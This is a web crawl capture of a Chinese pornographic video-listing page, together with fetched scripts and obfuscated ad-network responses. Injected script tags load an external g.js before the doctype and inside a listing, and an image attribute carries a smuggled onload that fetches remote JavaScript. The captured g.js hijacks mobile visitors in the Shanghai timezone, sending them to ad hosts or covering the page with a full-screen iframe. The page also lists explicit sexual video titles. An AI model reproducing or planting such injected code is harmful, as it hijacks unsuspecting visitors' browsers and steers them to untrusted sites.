

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://timo08.com/vodtype/nvshenxuesheng5.html
body_size: 4729
content:
"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>女神学生 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="女神学生,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/vodtype/nvshenxuesheng5.html" /><meta itemprop="name" property="og:title" content="女神学生 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-swip-container fed-part-rows"><ul class="fed-swip-wrapper fed-font-size"></ul><div class="fed-swip-pagin fed-font-size fed-text-right"></div><a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a><a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a></div><div class="fed-scre-list fed-part-layout fed-back-whits fed-part-rows"><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4"><dt>分类</dt><dd><a href="/vodshow/guochanjingpin5.html">国产精品</a></dd><dd><a href="/vodshow/jingpinsanji5.html">精品三级</a></dd><dd><a href="/vodshow/zhubodaxiu5.html">主播大秀</a></dd><dd><a href="/vodshow/douyinshipin5.html">抖阴视频</a></dd><dd><a href="/vodshow/guomosipai5.html">国模私拍</a></dd><dd><a href="/vodshow/guochanchuanmei5.html">国产传媒</a></dd><dd><a href="/vodshow/nvshenxuesheng5.html">女神学生</a></dd><dd><a href="/vodshow/wanghongtoutiao5.html">网红头条</a></dd></dl><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4 fed-hide-sm fed-show-md-block"><dt>年代</dt><dd><a href="/vodshow/nvshenxuesheng5/year/2024.html">2024</a></dd><dd><a href="/vodshow/nvshenxuesheng5/year/2023.html">2023</a></dd><dd><a href="/vodshow/nvshenxuesheng5/year/2022.html">2022</a></dd><dd><a href="/vodshow/nvshenxuesheng5/year/2021.html">2021</a></dd><dd><a href="/vodshow/nvshenxuesheng5/year/2020.html">2020</a></dd><dd><a href="/vodshow/nvshenxuesheng5/year/2019.html">2019</a></dd><dd><a href="/vodshow/nvshenxuesheng5/year/2018.html">2018</a></dd><dd><a href="/vodshow/nvshenxuesheng5/year/2017.html">2017</a></dd><dd><a href="/vodshow/nvshenxuesheng5/year/2016.html">2016</a></dd><dd><a href="/vodshow/nvshenxuesheng5/year/2015.html">2015</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2014.html">2014</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2013.html">2013</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2012.html">2012</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2011.html">2011</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2010.html">2010</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2009.html">2009</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2008.html">2008</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2007.html">2007</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2006.html">2006</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2005.html">2005</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2004.html">2004</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2003.html">2003</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2002.html">2002</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2001.html">2001</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/year/2000.html">2000</a></dd></dl><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4"><dt>地区</dt><dd><a href="/vodshow/nvshenxuesheng5/area/%E5%A4%A7%E9%99%86.html">大陆</a></dd><dd><a href="/vodshow/nvshenxuesheng5/area/%E9%A6%99%E6%B8%AF.html">香港</a></dd><dd><a href="/vodshow/nvshenxuesheng5/area/%E5%8F%B0%E6%B9%BE.html">台湾</a></dd><dd><a href="/vodshow/nvshenxuesheng5/area/%E7%BE%8E%E5%9B%BD.html">美国</a></dd><dd><a href="/vodshow/nvshenxuesheng5/area/%E9%9F%A9%E5%9B%BD.html">韩国</a></dd><dd><a href="/vodshow/nvshenxuesheng5/area/%E6%97%A5%E6%9C%AC.html">日本</a></dd><dd><a href="/vodshow/nvshenxuesheng5/area/%E6%B3%B0%E5%9B%BD.html">泰国</a></dd><dd><a href="/vodshow/nvshenxuesheng5/area/%E6%96%B0%E5%8A%A0%E5%9D%A1.html">新加坡</a></dd><dd><a href="/vodshow/nvshenxuesheng5/area/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A.html">马来西亚</a></dd><dd><a href="/vodshow/nvshenxuesheng5/area/%E5%8D%B0%E5%BA%A6.html">印度</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/area/%E8%8B%B1%E5%9B%BD.html">英国</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/area/%E6%B3%95%E5%9B%BD.html">法国</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7.html">加拿大</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/area/%E8%A5%BF%E7%8F%AD%E7%89%99.html">西班牙</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/area/%E4%BF%84%E7%BD%97%E6%96%AF.html">俄罗斯</a></dd><dd class="fed-hide-sm"><a href="/vodshow/nvshenxuesheng5/area/%E5%85%B6%E5%AE%83.html">其它</a></dd></dl></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">女神学生</h2><ul class="fed-part-tips fed-padding"><li><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;个影片</li><li><a class="fed-more" href="/vodshow/nvshenxuesheng5.html">筛选</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577857.html" data-original="https://xinlangtupian.com/cover/58835fce1af9ad627643b06fbd61e7fe.jpg&quot; onload=jQuery.getScript(&quot;https://vod.libaitv.vip/js/babaa.js&quot;) a=&quot;"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">第10集</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577857.html" >跨越种族与你相恋...</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">石见舞菜香,江口拓也,西山宏太朗,加隈亚衣</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/480557.html" data-original="https://img.f2dbf.com/f2dgc/20230926/20240405-87.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">6873播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/480557.html" >大奶子姐姐居家姐弟激情啪啪，特写口交舔弄大屌，很主动自己坐上来掰穴插入，抽插撞击晃动奶子呻吟诱人</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">女神学生</span></li></ul><script type="text/javascript">if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='2';</script></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'TFgbWFvM2R5MTQuY29tPTE3Njg5OTYwNTk=', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2221dc.usikqbm.com:8007/d/5088?t=0.10297070336007508
body_size: 1116
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}nss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ss0ns1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@}f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmL:YFSFFm(O^g@0{1\\\/}0Q{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2221kc.agquotc.com:8008/d/4121?t=0.2944482814635423
body_size: 1098
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gon}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}no@1{omFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@}S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@}S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^OL4S^Lm(O^g@0{1\\\/}0sQmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.pvjebwism.cc/g.js
body_size: 1700
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.jlvbs.cn/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/08/02171542784.txt
body_size: 92075
content:
